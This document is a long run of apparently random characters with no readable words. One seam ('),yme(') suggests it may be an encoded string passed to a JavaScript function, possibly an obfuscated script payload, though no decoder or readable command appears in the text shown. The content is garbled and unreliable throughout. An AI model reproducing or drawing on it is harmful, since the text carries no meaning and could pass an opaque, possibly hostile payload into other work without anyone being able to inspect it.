.g.(DV[@MZ.QpEZ.<hS.kNhTEQt.gs<gyCr..QgQm C..m.Erpn+.trd3boVaQQpiVkZNMs0V.Q\/.gasQIr.^Z.E.m0h.D..Q.dwrhb\/qZyCh[.NsErQwlhnISiDsVq3s.hZ.ivg.qVwJDQ7.gQrs2ZpkMQQgi.rU#r^rr.sir$i voZ.jE8ryC. sV.SsN.tqI rsjfs.rQnr\/..RiM43I..0Dx.F{.I.V.QrIC.. rE.pmj.z7NZT.I.a.f=r..grF.dIrrzQ?EsVZM n.Z.Qa&-ushn.rQQo.zvQMvqhrtCVooQ5hXwi4mjPgI.VQQI.wwlQ.CNgV{xgjCkxj,7.5ZrnQh.rZEk87[..ZQhC05rIDQghQ2IQQP..QM80Z<FQj)w.s.tadViqrzQaj.1rQgsCl8sQ rQI5MZrQIr.wl8..vy..mw.8.0sIV.Vr0\\ gDs kixhErEhxi..j.mdgQz.K.ka.Io.r.Dp.rCSQk8wQDZ.wMr8r .Z r7.s.Q..97..=Z\\CwrMVYCpsnQlQQa.QrZn..QEQ...fQZNQ.g..rW.sn7w..cy.rEZVzIEo.8.c.QS.IQEk2D;8sIQq.s.QI.3rkSQCrjisrE-HRn4rEnm:r+srVmt0SD.EhgxmrEQZEmQprEZnrr.I@bIEZ.>CzQQEwQrQ<DSVrhrDH.rZZ.k..EQQygZC.hX%>b\\pN.Z.DEhEg\/iC.].o.7.QQoE.wo=s.IsZ._.Qa.ihc.VQN.DFEhh.mQrsaQIQs.CIQI0rhM:QoUCSO.S)-rIEnZhrQ.20m%!..7Q\/dCh0NQ\/MC.gz.Ip0VPVgsazE3Qr.ZaQ4M.tgQcII?y.kr.rYIrrg?0I j8CEN.rSZwh.QgVm.3.Q.ZtgMr.4 ..:I.pw@.I@OgvmD=.Qj.lty7EoZnzQ.DEdmQC8hh.<oDEq:frw.wQ.ssQQi|gQwu4wcgjn.djEr..K7EMQoo.ikjCs>sDM.QI.gCfLQ9Qrsr\/L7C4hnLk5iEpN.QQhrs.QhQlQ.qs.QaQrsrChQ"# SQnThQtkfogAaVwV.yn..sy.EVQEv.CQ..0QE...s4I.gYIh.h0hkr. sZEh.QM.QfhwZhM.w7QIgr.TrQkp.Cq.IiVOsrp0wwd9h8;jM.o.onQBQD3..QHminIrslScn0kkgp. .QrVbI.hVrZ2\/CI3Q7fakWghoohrQVjkhylhD..Zi.SQ9s.yV0lQkk`  mqgjE.jQw.w.nQrQh\/SCSf0I.I.qDTrZI0.Cgyo9s..ss.ZQQZiiIgzCkQ2dQMCVdcp6CQICZ CQQtDs0.j*.hgq..ZrsokrCsjj="hVrQZQ.CQQ 7*IE-CrDq..rrknhDstZeskwVNQIIw.QChQb8yQoQN.Q.j.hS5IEoN pm.DVyisEyi@QkoQQ6..gr.y.Ql-ggj.6w. Vmwm:IPIr.p+ziEk.QQQECREshQ.=ss.QZ+r]k.a.{Qs?i.>.sEigz.sgII+rECoM.cQ.DCjZ.rQZ.q5SC0a:QQSk9.gE7pE.CvDsVgnC.la0QJ...Cj...aq.skg.. ....D.wfM.\/.aki2.7rg4Z,ggM:ogJZi..EQnQrbwElm..raZpkrg.ir7.\/0.E.QIgQZj.jI2QQyrr.M.VyV.VE\/Z=gogII.gQ.g7zQrZgrz..VE3..kNrhreQrVg0;f9gQ,r.CfQ)npZ4gItI9CSEo.Q..MhZ..Q3.gDgr..QEtr.Vw.,EoEVrHr.rwDQhGVcQQsVjss. x-EDjEhVFZk1E8r.Vhh.rjg.xC..g"rDgkrZbCsrZsK .Hq8CaDnQE gE QgStgQQ0qzzpQ<pQ..#rGgs.swV1p<rMhi..9dCprDgErhi.Wd.jQQ=hkECwrErT2Qh.9ZECg Qls Vt$ u.XZC:CQCM9xqNgh..o.Eo.gg.k.ATrt D.CQ..sVsz.\/8xsQrgQ.rkoDQDrQNC9sM.2Q...V.sR.jQkEh1qNhNZEQa0wVjFQesk5oZEskEDQ7zVCQ9VgHN.IQC2t7E+Ej..7d GZQr.\/Vren-QjC.mrVlwgowrG?E^FE.Mj..jZ8h0h.p.QnNSDId.p=oI3IQDtIEhj...sVx.iND=Nn E.IO000f.\/.ZZgZrEET"?EV+sN)\/Qt2bqr?tE`nD..rjtr.C..Qvw9[Er5QI ZC.Z.knnrEVV.rQZp.iCm...9XZEvnr0Qk<wZnxQSC\/.8CS.koQr.d?.>M$PzZhIVQm.:SD]?p`wI.2ZiC=,.34#.+g.GZZI.0.[qQ...gs.!MB1sQQi.rsrrHpsrziQjEVZqEisIoID.jC..Z<QNIrhMqhBQDhr*Qo2d.S4a.htp po;SQl,.EQrEVkQdNtht.ZV.gi....nr.5..C.7ID.DsD?<.Ecr.E."9rEQ"Vth7.snCIEZaNC.Q2..Qg.9.j2..:h.M\/rrCVv.uZE.sVjr.jQZZNXrkVQsbVr.MIQDnrQQk0<o7.<Irn`:r..QmD3utbi2.NQha.dj.@zqQ=ryEns.qh..CDkprC h:rs.k..EjV..I.Cgp.Cy8CgrjZD.Qlroj]gVws0 QDorIQzEk.srErE4p.QI.EZIsC.sCo.Zfl.rShl.rlM#r.rSCC.lghjmoQ kI.g.n._ZxhaVwy8.m.n(.QjZQ.d.n>.DQyVNmzpssT.onZs.Z.%=Qox\/Ep..V..Q.+.QQ\/k..(gr.y#QEipQsq.|.Igw685QQ#sv errFrrQjq_CEooC.QEEC wygh<Q. rQQq.Zg).bjCZ.gVQC$CZigMZ.Zgi.HjC.rZ,q.QVqQmNQ0IZ..a-Cljnr0I.QnVkrf0I0Zcs.pCKZECnZSr.Qmhys3k3Z.Z.3kZltt.Qti>rlIQE.t\/C0r5.Oh..Iy3Cgkl.rQhlE.mr.8.sE;7.srQ4Qlnl2ngQZLr,gij-st8D.rVrhgQIr9rQ.Ca7&T.C.TyIZEhJlsrxZpnEtQ rq g +c;7)Q= Mn.lkkID#eaK<ggZi0hr. iBaQQQEjZsEa 7Fhx."r.Q4Ic.n..njwrg.joJsVrlpzx..CQy g9soyr.QIl2CsrQMZbstE\/2gd83jr&h.VitrforMEIE7NQiQeZpCj.VcIcQ;rsM4.IZIiqwx?Cn.QCZS1.DQIsrDhSN.\\EIVVrZg.ksyIQri\/Qn.Sx..s;vnEzvrZsQOkq.gC2.V.ghg<Cy#.I7aZrQ.hNrlQ1rz..r@gx.Cgw,Q8Z#l6Ci\/E..C7.OQlhMErgQls.y$Q.poo,CV.QQqqs$rvsMjZn;9..rQgVrZ ypQQSrn.I2tow.nChT_8+VIrE\\srQrLs. QZHN-wh.MZjN.oz.Z..khx,.V1YQIEhCsV p.zzrlQ.r.onl.QQsVQq.IC.M.V ZZQQwsV=tw.rrs..0lio.mIns$r.Cijrp,.CSsQI`Q..EVh.sV.D, Vnsj.J.0.9>.nrwC7ms 0sMgre.VgBoxTyh.Ir-rgjnpx4IC0w\/"rExDV.3CE9og\'iE iBkQl9..aQSZ4sr.+9rIVkf.lgQrrhES_xQorC.Vri(:rEiihC8QDQnnf3rCQnZs.q[.oZI.rMQ4I.I.Mr9k.dQP.srh\/rCCS.wCQawj.E`E. QQyaQQegh.V.6rm..l q.n.gflJEjlQZs0.ZhhrZa0Thcpq4M2.Q.l.oIi{Vh.ktZrs0n.orJ>CsMrIIINn.fZCYks4hQgQ.r3g:..Q.VrnwIQ9Q.gEoQ gQs.0[..rRrItQITgng.Q+MiDrsEQEsl.2QqCIs.Gi1g..NgTrC.r...C.sD>.LD.Mr Qggn..Al..M8rM.IZ.VVEr.Qi0Eyk..rw*jajs.0Q3,Znp<qsh.#rrtIrEri.ctxhs.Qpl.?2.{2Q.kxr.hFhr1Q;Q>2\/Z0.Cilz<t5.VICQCn.QrClm0jrQ8I...Zc\'cQNr.oN3Z.XInZQwrGC2s2Eri.,kS.QE.gVgkvh.Q.CQk.QnQsm0t.waCZh.(QsQqZzglgCir..ZlCtfj.r.Z2enEon8y.QrjZ.s..h..r4Q .E0.O mrQjD*jhEwj..\/Dr.s..ppgrvg.rhqQT&7i..\/eI.rCQUVwZrgssrQwEssVV8rEoQs.rp.8aEh0Cq0Z!I9IkQZkoQ.mgrr0ZIii.i9Z -9.ssV\/gs.Q8sr.rjQVrV).myrEQZErMh.o\/R.5:\/rwtoCNQvw.QV.yVsQ.QwCn.zgjIQEr.OCZ<kN.nQw0IjQ...rrpIh.!.x3E.r.Q\/WC.IroCnVg bV .ZQ..CyykCIQ.tV0g8r.1VkCIg40Q j.ryZ.V<.\/Q.bTQglQZVZLnNmIik..MQVVaQkkiEE.0was.Z.\/irhbZIqQP IdZ6m.QtrqZrgVhoQQ\'oIlh..I\/oFn.4Q32CcN<Z.Cprr22DEQZ.VOs.ZoQs_3:3 Q.n.NZNgoiZn\/Z.QDVC.2VfxTSN0jb....ak+lTIQiZI2.CQt.khQrpiNQb.ZD9@C.wrt..Q-"uSQDa..rZghSgwhsh.Q`og..hVDE...JN9gQtmqQ\/..ZE.rCss<6N\/crI8,QZVQW.08ZshV?M_ZhQIC2jZ.CklZV ZoQ1DrCrt.kQ.iEDn.0ZrC.r.nrsCZE)r\/hFZwQms.iC.r3w.O<rUI.Zt7 .e.zaQZrSTIZ+aag.IZEntQh.EQs.gZn8M3.QyV_Z+SgQQsD;.p0ES.l?KqQS.r.rVEnr.g.ZvrVQVEh.\/Vom.c0E..Qry\/ZQoV5U1IVCbI.MEjhIV..QrmQiQ;r.QMQVpEr0Mr.kQ0sCnBZ ZmD.ZQinhGRw#j,.I5Dl| rQ.Z.nrQh1Z.snriQ.rZ8...rIr4g.yQ"#.TQI"C$h0#f.dd.q j.4rk.gg.Zkrhs8pgrCViIgnCQx.o.kt.z:.i."DQ@nrorZQnjVrkZpZEirj"%Vh.0sVQ,g.Zr...QZIQwjO..j.r0.,:hckrZEZ\/ZEZ>2MdQn#r="NVT.rVQsV CgrrZDQjQO?VrsNEzZ:rrQZ8nQyo.rZZQCg#izA..\/kV0Qr.r\/hNqyQdwQEjCor.QEhxplrkMZrss.Z.Hgw.r\'o@*CjiDI\/rZEr5Cpr..qsZTM.y 2T;9I.Qf7qD%CFV.CfIi.AfZQDnjw.(yII.Qzy.Z.Q..gln\/.sZQI.Ds2r.b.tsd.r.nZS@gQ.r..C&.Zz4.oZ:.uZ.y{QZZtnt\/g.0rIWCZQ&CDt.VC.gCx:gkrVe.strTrhnC)Qh\/E{w.Y<I.ZCSoE0p0r.IEZ-Z1Qrg.g.p2y.r.\\E.#EQ04r}xc9.Vsts.wa gZZ,bC0fnQ.ckQ@EQE<}5wFuQrCnBho0q#xslr\/a4+slprrEZwsDQZQVQZ.9.;k+QS"QPQwQrsmqDPna..y0oDs0xh@pQrs\/wQhYr.E.@rZz91Efr2Zp.x w.hi.I2rtN..yo. 9.sQwrZsxr..r7 .\'Q@Dg.Q29PQpk+QsDbQ.rhVQq sQmCm rNZ.Z..QMZfrxEIQ.rQI.I|CaZ9.Q@Dr.hf.5rIxhN\/D.C I3ChDnE.VI-MsQk.VI.ZhQCDzDNrZhCQaV.QgEgVrt0k:V..rEI.skZT.a..r\/Q*mZ.EEQnoV gZtEVfarm.zfV.q.-rd..+g.?.VSrbnQQ..k..V.y%0ktZ.s.ogVpQrIQs.sE8.5.k\'\/QZMZQ0g++pZ,T81..;VVr Vz.ErcgrEQEsQs\/QECZI.zh.Z XrD.8>V@c.ZMQarQ<xD.rV.ZCj.ZVjCV0kah...Q1..I..rCBt.ZZrZ#yUynCEE.rQsiKr.8.4hv tDD..nsVD.grV\/Zg.QoZSs.rViaZE..s.I.NVr.Q.ZLr.hgqZai.M=INIj&.@9m^wZ.CIk^.hqqtgZwEsrleEr0..g.Vr+QpVQE8SQ2\\77nrQ\\o.QQ.\/.hrEVE9VE...\/Z..osIZ.QrDiVIV.Dj5QZ +Zsg.s.sEy0BjN,ql.x.QlQ.rEt.Q rrsnQ.cizODa.orrV\/9wZrhCwN8TcpIVV Is8pQZlQII..joSZJ.VSOQ.E.<.T.gY..Vxko7S.r.CN!DZIVnIy.s.slm.oZ.o,ErQrQW xzZ7..=Swg6.C.M .Im.."V.<nZ;.05Qsih\/V00hmQZIC.QZrrr."Q:Q. h(D.r.V3.rZwI`Ch....1g\/..rIshoQMbhkorQ5..5r.EDsC+zki.QQC.To.Zs+.VV7E.rCQbZC.DMMlQrEC .g.V.D.I.:V.Vggt(Z+ZQlr2oVEa>uZ#EZyQ\'sQ.\/k6u.\/SV6t2QI[tEti.jgCZ:nuM.Y\/ 1..rjIr.QhZorZQg%Eg.EQ..VEI.C+.3A8ZqTsQ5...Q\/EtBC.VQigH..Z"E*VB..mgQ;ss.C.E^Qn4ypg0cQ-CBCw.r.thg.QQVQQ.Vck7.VICirn.lDVEDdQi.gD\/j7rsrriM9.qwQ>.3Qioh.Q-rQ.p5CVNMy^nxEmDlfdQ&Z.Q.80.rgZrZZEwE.Q{r1iQZrn.rQ.nn.Z<inZQ.V5.ps.C\/rdrn3rhjyDQin.qZY\/.nE4QZSth#.VaIN. ropVj.g,sQVjIgQt.+lQshjQsZOrC0QZnQ5Qrg4k9Q.0.QVkQ.9ZonhVgYC8EV-kUpsQsQp  CZ.gi!MpIZV.rr.QQC)hQN\/.p2D<rI.EhssV.Zit"DQrQ,oI`IZn#E.0CQokk.S@CEnjg0wZTZ.V1p>NEg9Z-on.DQQC\/sI9tg.B>.NQrZpthCr.\/QZ.IEgq9.\'T.gIsl.o.T..or.C|wzcSi.C0rl..0Z.rQInC....(oES..br.UpC.hs.WlQ.Z.0kr;Qg...Z.Z.l.rrZrgrsgZ,rI,s:df.Crd.I.gr0Erh.gQpZwrgEwr.VVVs<CfZD nX>..=VrlV9f.rC.pr78EC3z.J.4.z4EIQVZZQiI;..lQkungsr.gMr .hNnpsQI0bh@kCa*g0s.w.Pn+VQgr5g.D.Cw-...i..QI\'rj.:..r8gQQmZg.VNVnrZVVjQr.NztswVNnQ.NaV.D.hfp?3mWl.(hy.VIisEto.0Qg,soh5..yQNQr<.GQ.VhZ>ykhtQ;xD9gLhyQQZw7gIhrZ7rZdps..8EQZsQv8Mkndqp.iMMEMly..OZC hg+.Q.oVzMQs h+NQ8k9rf.brn9.m6cZ.gCzIQ.jZks0\/.y ;rC\'z@.I4Np9N:QQPprQExtT.CCrn.y.QorrrgqZ\/Mi?ZzZI..lQs.IfByRAV$myQDh!n.bgEQ1Tn0Qs ...Rl.QnsnQ.QyZ;rQC9chZopEkhH\/CQr$d.gfVgEihQQgV\/.jV.nQ..VE.V..zZnD.l3ZVvZwI.w-fQCErAQIZ..FQktiwyIDg.luVd..G\/kQDC[.nh2.wz8d.whok.Qi9Ck.k.QQ..rw.J:tp7VMhwN.ZmDn7gch\/\/rGctnQjwzpq&jQd\/EkaQQQQINIbgI;3e.uxN.oVQ.lr..lns[ij..oBw.ZErD4..on\/QTs3QsgQh.ZE9w.izZ.Qhgrlri.q.QDG8ZhoEpr.rh_.QQQgiC...grr?bQ.afqp."\/t77azQ.\/IS..r. Q }YVEZ2yl...iQrEaiyQpo.ed. NQEVZ.r.SjI.tQEQ.h.9o;E9w.rIe\/sVrgmsVVnQF:..\/Q.Cs.QShw.0l>swql[lQhdQhsnQVrrIZgMAVR ZbpQN.Ql hyVVQDE.kIIoTZn.tC.MfgZnr.IDjZs.tZssZ.pVQQjDtoM.\/Qo<vZC7.ss....19.olwIQIswTMp\/]QpZ.8 IrI.rEVarXgd.n.CZZrZ.3Z.NGmp.Vd[M7..EE_iK.gQ.gcQYgRZ\/8D.:Eg.grir.rycZbbTg.Q.tZoZ.M PZZ0sE0E!ghCl.242tiM.!_2.Z&C.8EIhrV8VgErjQ.EZ\/hqVXycxErEmEZ!NZECrtQZ#P.pr.E\\N4tnr.p\/iyC.rZr-c3I.wT.E1wQ *QZVEQQ.sh_o.V\\ErHyr9rW0Vk.Cer.nrVIDQhQQEk.EEihIgid.w ZrQpEIDhrbI7I..9ECQIZgn5iuE.ECfz.DG3rb.hwnQr*.PIAm?Qr.rtR IqzCN\/.QhtVhwp.gDss Q}QQ#VAZeZEzz<qrVhh..Qw.nsrUQs..0Es.shZ7njg.n7r.EZ.QtCQ.V 7gI 6s.rQr.0..XQZCrc.qIDQ.QoZ.DI0Qs8UwrjA.Ip gl.jfs.gZ8.zQ,wkroZ.r3rZe.sD1rbC1nrQrcaj$.wQ[.[c5rQIQ...37hVIzDehZrIE.d.M.3t..VQpklsawMEIt.kICZgQnkI.gZIwr.I.oZQ%\/QgQ.ZrZHns .E.rpSspQ.ZhCrjM;Zh0rhryjGPZIhjM1QpE.EE<CI\/hs...VD \/M.SQr. Sj_EMrD.gEdCU#rQ}.fb2..Vp..r3Sr\/ RNrtCgQi rqQg.QVg.I5qIV0rEQwE0QVkI[Q>ajZBDgZQZ8;m0E0_s..aoSQ.kf`\/rno4QDVyhTQkLjg..C8rQZZ\/Q.r.tsNZxhTMchrIkrhj..nVNDa0sErgQ.=Z>D.zrkrr..QVj=..9ITiD_Irq toZZE!.q rMI.gykrQCsM.VQi.VgKr.p.Zg hnjZgnrrr.hQr.QkT.IEnN.[CggIZgd..kZSQNgBVI.QdT<sjoMk=gm.dVwE2gV.QQQ-VSrrkC.k\/Z.rr:C..kj\/TuZbr.gVxQM99`\\o.nQ\/rDjQQhrrhjn.ID.lI.ggIidE9yrgCr.r\/wILyQgDVtRnM.i9WC.hnQ,\/0ss..QtZNa.aihmyoZQ..EIS.1VEro4gr..r.rVICZErzCZa.ssQ..*mafzp VI9ZnIvsyrQD.gZES.ri.rBDZh.E0ko:DDcCiE@\/ghQyiQ.dnIgrQZQ\/Z5QDiNQD.QCV8VQIrIznwgXgEV2hfn.Ir.E.QVmNDQZQD.I+cw..Q.oqQhQZgVsC.s.\/EZ.r.nrQI.zhQr.hQhZw.rQMZIik4A.r.rwQxQnNEmCq>Ch qp5. .V5Zs1IVTit.msZZQVCi C0T 7.V nEQg.gWx<xC.Z90Q1. kCIV)IyD..CqZ;shZVQQ)DrkTr.\/*.-tog. rYQ.VCB.w0\'pJsyQZhDCIVnqjyDorQnDcVj.Z s.#.pwr &rXt&4DiVg.Z"Hi 9aiEIZLD.gC.iIgsgr.*G[Q.hjrCC.QwqS5nNwk..rG...n.iw..N.ny.Ht<.o3g.I;g.iCC.arQn2Q.r\/oQ\/IP.ygolEromnV+ 8ZnhrZDa.k VZIjsf..DhVIlgtY.Vq8V3oQQIZih3ejy0E.E8hzst.Z2IqD8QisZ.h. ...3yg..%yj&kEE..q\/.ihr,.Sxtp.1QaCrdVqZrjrgQVDq.Z.Qr1>QMg.Xsl.Q.92EhI3.E.s..VQr..rz)9..ygirtC5. ZEpgncf.QDcrw.V&zkQ\/..QSrmxrQ@.Q.CVtb .lo{bQ\\Cf.hy..Qp+4RE.k\/.pZ.riE%I1nQpq.\/QwE9M=QI>[(xV.Irm1.prrdQgs.x&.joZ.ZbV.aQ..Qg iChb.Qq".gZ..irp.ht.gTmIps.DQ..yn..4.w.tQ.^tQZQiI.tQ.D3Vj hxwS,Z tk.D8EVVChs.sQ-EZ!QQysj=qhwC.El.VjM .ZQsaiIQrr..ZQ.kQ\/ a.sQsRZr.qg i.sih#rWkQm.l.xC3Cri.tsIpI8t`qoksQIQk.EvNg.pQf.qv.ZdriQ.Ir.r\/wDZI9.w1hhVCVw.rItDgqGIQ.k.nDp.kQsbQMEQWyUm.lkE...Isrr9 .hrVNw#sCds.9.isZ.cCkrrrIkG;syIaDId.Q.sZg.d}sCZ.o.oai.s.mQ;.grCD9sNfu.s.I s=IQkwnI.q.hoQ.zObIrZQiZkQ,QEQqwd.iorvpIS.rVQx.wip^wQ.Q..ZQEIQZCs.r.4wzq..hj97.<;.Z.rNgrVgp.9wZwES.\/.QpsQwZD.D3)Li`QCaZ xKTi.nnr.Zi,Zdi..i?E.Qp.or.cQ%2+Qr.VQEZ+Q.g\/e1!ENwrE.c Z.hE1IgE.ysrsDVs\/EspQC.ZCBEE..C.k.8Vk.rojr..wkgQcrLZQ(slC.st ..go0.DsgVDtQQ.IZEVysV..sIZQl.E.ir!c.E.zsqp7.kxhg V.3l..\'..dQNj0.4QgQrrI3...E.ZjV.shgEg.g.ZQEZVEK2..IaZQ:...DIgr|DDEVsQrZIrih79nZ\/.rhVCm.whn V.rr.j5iEVHD.7kZQ7ZZtrsr.M..rryC:VrQ]rq>wRj.8zSCQk\/sQrG6hRh3 IgZpQh2.r\/.V0.Isw20CQhsr[s.QrQyQsCDZIl.V QrDnn`rVgwCEs]\/.g.8Qs QVZQ.Eb.q.VIx27.f..r..Do gI9Qw V NQM.g.tsg..nrE..-cE.M..&.rIIJ.Q.gs ..r7gQIi*C.Zkhsr\/ErshqMrn.0g?ab QAC.EQCNl. :8hr;Q.\/ srhQokQVE%rrVs.Z.ZIb.Vy?hI0Mk9n.D\\QCEsVsr glIVpMNAi.j8nm2r.gIM.g\/.\/r\/.S0hsr.gQsr.ksC.CI.y8hjQ..3.+.QB..DEVS..ns.:l.wQxDI.gfbesN qwdr.srhV#..VQ."cQ.Ew\/r.yrip. EZ.Q.o..h\/QyQV"mZ oZZjs.saIggZr.rVnQp.s.SD.QDrssgwgMgF.D.Qh.QQi9.Q\/Vn maE.rhZVt.Di.cE0r3=IE0..Q3..VgAhw388@,.FVzss.rIQg.k.g.bQs..4bqCtr.r..hlg.Q.4pZC.rC3rr ]h.ChQCIrk.QQzd.zr.i.QQkwq..0hE.ZIgV.4qQqQpQ0.Zr9CC.qmsDoQ.n.5CDD.&sh.D 9. QsrDsrA0.Vf.\/Fs32.pI..EN.KsNcI|rf.YiDr>srZiZqCpQ.w..9.kwTVg2C.rhc.Q.iwI\\3qQI.hgZ..EasC.LmognQ3}Q\/..s!t.Z.[oEQWgC]a.^C..MsgoZVVs9zjrQ ..xt8rnk;QIQ?nCQ.Eg8r...siQrI.yS2.+gIEe rh\'lQ9h n.rnn Cs..Ch7.C.rEE2Eoih.rg.k`.iEQ+s.9+5rQhgQ.gf0Es7q...Z.0wgQahgs.CQwZr7I..EqZV}Jb....rQtCf.e.Qrw0iZ wrhs.m.rN.roC*gMQh.Q.jqQrQ.9p.s..qZgQrq?.gwrskc..gaHoE..I .EpQVnV8QQQc. hQh7rx1Z.sCIgrCICWky.r. o.9S2do8V.M"Q.d.03..EQzZQZjgDZrcN Srwr.h.iwZs skss.trgmZQp1CVI w.xrs...QEQj.ZIVEO.ErgQC..Z.g.QrzBQ. .qh @.|jg s5rQ9rQg>'),yme('QQc.Q3EZQT!CZ..t\/.oQaI`z0..ggregg0igbQkppgNQ|wh.I.jx0rmkp. .%%.ZZg.5g\/EgsorZZk.\/hrr!8.cCr.6..hja.EQs\/hZ ?\/i.2ZQ|MsdXd.wyK)r.....7lsgQo9YQDQir1CrZDZvC"ED.q.sZT.Qt.foEZZ.r.s?lrZf.#N?\/c..QqEdgIgQRDsgwjicCZZtr|`2IG.CErr0.-z.rQgyMnp.byj<QEZ.sG.ZZK7>QE..kgZD.wg.S.Q..ZU.gk.;rZZZmIQgIM#gInZCEhQQCkZrnsE..rbZQ1r0.w3 #1Q.ZZs..pQttyD8h1Qwpgtm(dag!zQrE.cZz#IghD.yrn9.nZlrlD\/Zg..MsQt.5NQ.!*9sglk.rI..QhNI..gZQfJ6iZ\/dAwrQi&1ZCo.ZZZIMQsie..ibt<Z(ph.*lZZg7I.DsgIQrE\/) ZsI9#ZS0QNhx;...hr.hE.n.kr#Cn.sE.xZWZrI.{qCE0hnZybsZ.rg*osrs3.rZ.isdjcqqID6g.q.rigtrznrZog.r.rlEQrIzpartkrEEQYZrQQ&\/.gnor0D..+\\.4..iI.&8p.JQ.DghaIi..I..9...D.M..r.mQQ.Z..kiQ.hrfZ%f8IZrd.IHk..ZE0.ZhTwI.IIx.a+.rgZ(rhQ\/x0GgyEZTk.9g+mQkw.{.k.cNg.\/zD ZhDrQfrt...s|.QnZZkm&g.t..I]ZhgCIpZ.w..OgQ..r0IQQZr<7!EtCQE1rI+y.0w\/3.`Q.hIsQgM2r(QZ..zrQgE.QgZrZCQ?Qjq.Z.Dv.oZ. r.o{MQ.krD}0,Q\/MhZCipti.jDZE.CpQZDCQ\/.D...IdE).Szh.cy.+C.Egyr..hZMJrQZcnrrZQwrI.x\/3QIQrCv.rS\/.]E7.mEsEhgp9rir3sIsZQ%rkE.jd`iwgr2TEgq5QxrMD[(J.sMr.CWCrQjD3.igvMlt.!Zz.ZQww.C.0..f.\/DEZZEbQ8QqN.`m\/.0fZtCsZQsEiZ.pE!g.8DgQ0CMQn|hyZ.ur.#rjQQIEmrZx0sQ)M8gEgr0.k\/.ls.NgZvZQZV.hIgZ0D>oQHQs6(..g.XyI.Er}I.rZ .Z..Zss.O.n%.k:e...rsQZ9Zrrp^EZ. ZIfw.Qp.rVrep9cpZzrIrC.8....cEC8:ZCZd.0r\/Z.\/hoolugsgh!.Zzw1dc9gIz.ws.nZx.ShDN.rQsC! .p+_Iy-Zhirt.SaC..hot\/QrjCQ..ZM.^y{knsoCrZ\/|m+Qr*" gtZEQ.IQjgIiZD9s...ZZ.xjQ@.IEm.sQw\/2k Z.4INhCIQIT.IIx4q.n0fw)eEZ2tE.H.war\/..nD1+r\/D.gIg%.QoSCrhrZ#yr.#Q0q.PZr.hME.8Q0t>3ZEI.ZQZZ*D6orzrVrIsC.ZgQCQHs.C.k..D.2.j.rrB.rtrs.9 .k.hEnt.sEN.rXVZpQ:C.QGmQr.M.n\\NDZtwjw.Q!D.rnZEqlhVm.8.i..\/,I4Zkx{S Z\/YZI.DZMkrg.Q.\\.rC.QZC.Z1r. kIg.IQrg. C\/p#CMDQqZ@Ck.C.rn\/gQtSrrZ..Q.maZ5ortZI&rZqIrpZniz hhxQZjEE.wtC.Q.T..Ry0\'Q.XcrtE1pZkEcrZh.Ch.EQ>\\g..mEZhi\/.E.9zsZ..8g!.4C.E.Q.pQDk..h3hcIjirnZQqZsrZ.cQhc..V{rQZ4Z]0QTlsDhGs.7Zs^QZKg!.rQZkDErgh.gMsZQr0"I;xCg79i2wHoQtZklksZnIE.Qln.Cor.kQCZrrpQD.qEs. rEDc.k.Shw[y\'r\/iN. I"EZr.EDVr.gM\/wsgEEQQ.Zt.rZoNMhh..v.w.QZZ. gI{Lwgr.Vor%E.:C\/gn.hgnZkE&p.QX.ZZc7>rzIQrrZroCZQ.V.Q.t\/r.C5.CDrgQZQ^Z+ nrQjqZEI0*ssr.Qj..rG%.i.ZZ%b\\Esu|?gQg..0Zg}ryn s."gZ`gQZ.ZY-.r.Q)gnQT.xQ.\/sE.mG,g8.Q%.0nlwwQQrQt9N.Ew8C4:Z2. aroy3Qr.i.Qn.9.t).gr...sr.Zg..sQ%h.Vh.f-.+lZItK.r@S.lV.Z1CirCc.Q93rg.E\/Qp..z$CgrMhOhqU.XQw@h..kIVDgZ.oDEQ4_0DL.Z6Sgr. QN>Z8iodmE3r.x.i.Zg.s8%B.0Nh\/Z.8gQg1wZQ09.gDoQr;.asQCX9"cIwCnQgothrflMD1CQqQQQ$.Q6VlCimIZcWQ\\ZQ.CCo}4r.ih9wr*gtu{..NIEt.rMq8l.8DsIh.rwEr-;Qt.j\/nM.nDhCEgnsE.IQah.ZDByC1.Z..D.!Z.I.g.wZs0ZQI.Qa.Zg<rhz.CQ.kgrr ZZwrnfs.QNr3p(ZQggDgh.vV=Z.jEZ. ."Z..o...Ik...gSDrmZ..ZggQ.rrD0ek.7Mr.CC.gI".I:.kw.Qr.gI.C2. 3Zrr#IyZDdQT.v.xz.hN\/Z.Zlq0.j*.IIq.ZQI.I..rkE.Q0d6IglrZhsZjoIhEZs.AMhNN4nh..gh C9Zjs9jCT}1Ej.hQZ.n0ti.E.rZ4hiZEgZ0Zryh"E.IoZ.(IyFQ4rT=dZrQr\/QD.N.z.qg..Nr.InnQbpZZhQ\'gIwqgigwmd.gn|hZp..4.gE.I.C,. !.o\'s.jw..hzs}No.I.rVQDh0IjpNr=hOI.Q9 PsCwrz>D(C.t{*CQmgPEjZk.{IIp30gZDrg"6QCiriEDqQcZjZ NIQLCsik..\/rq}.\/k6EToEwp3QIi.T.CDhr1.c.NprInfgijs3.r0g.\'&qhs..QpC.Q7F.YwoDDL.rV.D.C.QIrxDQoZ.SDhE...QjI.IrI\/QZshI..I.p5r^DZrwZQQgIq.rbZ12.M8hwock.r64Diw9rZ.Ekxa.y.fhs.Q.C#.h..xS.;EEDg.w\\MNsgrgipQEK1hq.Z.h"Zl\/Ds.Qr..rIZ*n*Qs3QrquTr.QjZyr...0hECZsZIkhcr[..IC7.<QZ.QQB0hsQ3kir.r+.\/Ztnr.QV.s.V.NInnQQj 0QV.Z.CryQ2M.IQLxTls0$.riLQ.r6vS2Ir.w.iYr.M.shZi1Qr.sgI4Ersg.r\'.j6kr.9o9MZcEVNw\/mrcot.hCQ.D.\/CI@QQ8.wy.HwvlI.DZr.0Z.W.V.QQ \'rcgCtQrID. 9.t..<9Qcr.z0s..CZkpD.rSZ]iqZp.lQlsmh.4g0ErQoo.k|m=hrwQIrg$Z.79Q(hi2.VZcQ!ZQQ#Cg.Zy.CQS\/.QDQZ5.Tr2Tmh.w3Z.\'*Irp#ZQQ1.r\'Z0.3.rr.Q.0a .\/Q\/Z.)S.`gZtaxQ.h.JI%ZfT..hE.lQx.s.w.s[rZw..k.9@.rCz.ZZcmI.roNQSZ.S@CQ.y.cQ.p{h..x..0...Q.jrCQQjooZQE.ZCr.C.2C..gQ.h..4ZqsQSCjgSZnuj.c.gZ.Qr6QDt.ZC]hQ.!^bZ.hkQrZ..eZVQ..Z\/sy9,.lQQ\/iQ.mfw!IXr&jIID.9\/"Z.Q.#Chr 9.1hw QIQQI.Z_fgIZZu_.7gZ9.h ..C..d.sQN.W.C_ 